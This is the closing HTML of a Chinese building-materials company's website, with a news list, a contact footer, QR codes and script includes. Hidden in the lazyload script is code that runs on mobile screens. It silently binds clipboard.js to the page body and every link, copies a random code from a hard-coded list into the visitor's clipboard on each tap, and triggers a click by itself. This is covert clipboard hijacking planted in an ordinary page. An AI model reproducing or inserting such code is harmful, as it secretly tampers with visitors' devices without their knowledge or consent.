                    <li><a title="安全生产技术部开展“7·20 质量评优日” 活动" href="/Articles-detail-id-617062.html" class="Themetxthover">安全生产技术部开展“7·20 质量评优日” 活动</a></li>
                    <li><a title="8月2日组织召开2025年年中工作总结计划安排部署暨机关人员考评考核大会" href="/Articles-detail-id-617061.html" class="Themetxthover">8月2日组织召开2025年年中工作总结计划安排部署暨机关人员考评考核大会</a></li>
                    <li><a title="二十五载匠心筑梦 今朝启航再续辉煌丨庆公司成立25周年暨表彰大会圆满举行" href="/Articles-detail-id-606695.html" class="Themetxthover">二十五载匠心筑梦 今朝启航再续辉煌丨庆公司成立25周年暨表彰大会圆满举行</a></li>
                  </ul>
        <div class="more_n ThemeFbg"><a title="查看更多" href="/Article-index.html" target="_blank">更多>></a></div>
      </div>
    
        <!--左侧资讯列表中li标签类为class="Themetxthover"-->
<script>
    $(function() {
        if (document.querySelector(".left_news")) {
            var data2 = document.querySelector(".left_news");
        } else {
            var data2 = document.querySelector(".list-box");
        }
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                data2.innerHTML="<li>数据加载中...</li>";
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themetxthover" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                data2.innerHTML=html;
            },
        });
    })
</script>
</div>
 
        <div class="clear"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">
	<div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                    </ul> 
   </div>
</div> -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="clearfix">
    <div class="footersInformation">
                <p><span style="color: rgb(255, 255, 255);">销售热线：0941-8231333&nbsp; &nbsp; 0941-7222222&nbsp; &nbsp; 13893953383&nbsp; &nbsp;</span><span style="color: rgb(255, 255, 255);">地址：夏河县王格尔塘镇(国道568线249KM处)</span></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="夏河安多建材制品有限责任公司" rel="nofollow"  class="Whitefont" href="/">夏河安多建材制品有限责任公司</a>
                                    技术支持:<a title="甘肃启航网络科技有限公司"
                rel="nofollow"  class="Whitefont" href="http://zzlz.gsxt.gov.cnbusinessCheckverifKey.do?showType=p&amp;serial=91623027739643346N-SAIC_SHO" target="_break">甘肃启航网络科技有限公司</a>            <a title="网站地图" class="Whitefont" href=//www.xhadjc.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                                    <a title="商情信息" href="//www.xhadjc.com/Article-861.html">商情信息</a>
                        备案号:<a href='https://beian.miit.gov.cn/#/Integrated/index' target='_blank' rel="nofollow"
                class="Whitefont">陇ICP备2020003804号-1</a>        </p>
        <p>
                        本站关键字:
                        <a href="//www.xhadjc.com/" target="_blank" title="甘肃仿木护栏" class="Whitefont">甘肃仿木护栏</a>
                        <a href="//www.xhadjc.com/" target="_blank" title="甘南河堤护栏" class="Whitefont">甘南河堤护栏</a>
                        <a href="//www.xhadjc.com/" target="_blank" title="甘肃仿石PC砖" class="Whitefont">甘肃仿石PC砖</a>
                        <a href="//www.xhadjc.com/" target="_blank" title="兰州艺术围栏" class="Whitefont">兰州艺术围栏</a>
                        <a href="//www.xhadjc.com/" target="_blank" title="甘肃草坪护栏厂家-夏河安多建材制品公司" class="Whitefont">甘肃草坪护栏厂家-夏河安多建材制品公司</a>
                        </p>
                        <p class="Whitefont">
            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=62302702270020" target="_blank" class="Whitefont"><img src="http://static.files.huiguanwang.com/Public/Images/ghs.png" /><span
                    id="icp_no_beijing_title">甘公网安备</span>
                62302702270020号</a></p>
            </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA20lEQVQokY3TsQ2DMBAF0LNcuIMFTvIadKwEC+BkAWclulvDUiZI58LKzzkSqbDJVU8U6PPvIPpjPEBrpoDSNpPjZS6Lou0gZHZa0bd/IV3Z3oj7JucfOR0ZTq35eRU+vuXUOvbtflWc2kMQZxun1DZtpF35SD2P0K6eyKXjsBejr635m96c1a6ClLa1hEITD9+cDbORNArqk7ZDpsGlYeKOF2cjAUJt1xpfuRh0XPeyzLrf0rbu194zm9xzvSUBcOEbPSEXxo7ouGO9/82VMXes+fUAfv/Uqf+YD5AHUiwAnQRAAAAAAElFTkSuQmCC" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA20lEQVQokY3TsQ2DMBAF0LNcuIMFTvIadKwEC+BkAWclulvDUiZI58LKzzkSqbDJVU8U6PPvIPpjPEBrpoDSNpPjZS6Lou0gZHZa0bd/IV3Z3oj7JucfOR0ZTq35eRU+vuXUOvbtflWc2kMQZxun1DZtpF35SD2P0K6eyKXjsBejr635m96c1a6ClLa1hEITD9+cDbORNArqk7ZDpsGlYeKOF2cjAUJt1xpfuRh0XPeyzLrf0rbu194zm9xzvSUBcOEbPSEXxo7ouGO9/82VMXes+fUAfv/Uqf+YD5AHUiwAnQRAAAAAAElFTkSuQmCC" />
            
                    </div>
    </div>
</div>

                </div>
            </div>
             </div> 		</div> 	</div>
  <!--banner效果插件-->
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/banner.js"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:13893953383"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:13893953383"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=700018880"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>
<!--<div class="ShareBoxx" id="ShareBoxx">
	<div class="ShareBoxBg ShareAni"></div>
	<div class="ShareBox ShareAni border_box">
			<h3>分享</h3>
            <ul class="bdsharebuttonbox">
            	<li>
                    <a class="bds_tsina sina" data-cmd="tsina" title="分享到新浪微博"></a>
                     新浪微博
            	</li>
            	<li>
                    <a class="bds_qzone qzong" data-cmd="qzone" title="分享到QQ空间"></a>
                     QQ空间
                </li>
                <li>
                    <a class="bds_weixin weix" data-cmd="weixin" title="分享到微信"></a>
                    微信
                </li>
                <li>
                    <a class="bds_renren ren" data-cmd="renren" title="分享到人人网"></a>
                     人人网
                </li>
            </ul>
		<div class="clear"></div>
		<div class="Cancellation" id="ShareCance">取消</div>
	</div>
</div>
<script>window._bd_share_config={ "common":{ "bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//mz-style.huiguanwang.com/Public/Js/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<script>
	$('#share').on('click',function(){
		if($('#ShareBoxx').hasClass('ac')){
			$('#ShareBoxx').removeClass('ac');
		}else{
			$('#ShareBoxx').addClass('ac');
		}
	});
	$('.ShareBoxBg').on('click',function(){
		$('#share').trigger('click');
	});
	$('#ShareCance').on('click',function(){
		$('#share').trigger('click');
	});
</script>-->

    <script src="//mz-style.huiguanwang.com/Public/Js/bootstrap.min.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/Home/page.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/Home/slide.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/User/sharing.js"></script>
<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.huiguanwang.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://cdn.bootcss.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>
<!--<script src="//v-hjk.xmyiai.cn/code/60eb9fbcbd99f62b9b43c644"></script>-->
<script>
   $(".txt section p").slice(1).remove();
</script>

  </body>
</html>